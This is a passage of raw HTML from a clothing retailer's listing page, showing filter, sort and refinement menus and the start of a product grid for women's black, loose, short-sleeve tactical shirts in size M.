href="/en-us/c/womens/sports/military-tactical/black-loose-clothing/?prefn1=size&amp;prefv1=M">Short Sleeves<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/womens/sports/military-tactical/loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: M" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/">M<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Loose" href="/en-us/c/womens/sports/military-tactical/black-clothing-short_sleeves/?prefn1=size&amp;prefv1=M">Loose<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M&amp;srule=newest">Newest</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Short Sleeves" data-selected="true" aria-selected="true" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Short Sleeves</a></li><li class="text-body"><a title="Refine by product type: Graphics" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves+graphics/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Graphics</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Black" data-selected="true" aria-selected="true" href="/en-us/c/womens/sports/military-tactical/loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" href="/en-us/c/womens/sports/military-tactical/black+green-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/womens/sports/military-tactical/black+gray-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" href="/en-us/c/womens/sports/military-tactical/black+white-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Pink" href="/en-us/c/womens/sports/military-tactical/black+pink-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffa2a2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffa2a2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Pink</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: XS" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=XS%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XS</a></li><li class="text-body"><a title="Refine by size: S" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=S%7CM"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>S</a></li><li class="text-body"><a title="Refine by size: M" data-selected="true" aria-selected="true" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>M</a></li><li class="text-body"><a title="Refine by size: L" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M%7CL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>L</a></li><li class="text-body"><a title="Refine by size: XL" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M%7CXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL</a></li><li class="text-body"><a title="Refine by size: XXL" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?prefn1=size&amp;prefv1=M%7CXXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XXL</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: Under $25" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?pmin=0.00&amp;pmax=25.00&amp;prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>Under $25<!-- --> (<!-- -->3<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/womens/sports/military-tactical/black-loose-clothing-short_sleeves/?pmin=25.00&amp;pmax=50.00&amp;prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->1<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-1343357-001-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_tactical_tech_womens_short_sleeve/1343357.html?dwvar_1343357_size=MD&amp;dwvar_1343357_color=001"><img alt="UA Tactical Tech™" title="UA Tactical Tech™" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1343357-001_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Tactical Tech™" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_8jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_8jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_8jb9bsnpfivddiuqivb_"><span id="_R_8jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_tactical_tech_womens_short_sleeve/1343357.html?dwvar_1343357_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Navy" title="View Color Navy-465" href="/en-us/p/shirts_and_tops/ua_tactical_tech_womens_short_sleeve/1343357.html?dwvar_1343357_color=465"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2F3338"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2F3338"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/shirts_and_tops/ua_tactical_tech_womens_short_sleeve/1343357.html?dwvar_1343357_size=MD&amp;dwvar_1343357_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2F3338"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2F3338"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_tactical_tech_womens_short_sleeve/1343357.html?dwvar_1343357_size=MD&amp;dwvar_1343357_color=001">UA Tactical Tech™</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $25</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6004058-001-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" 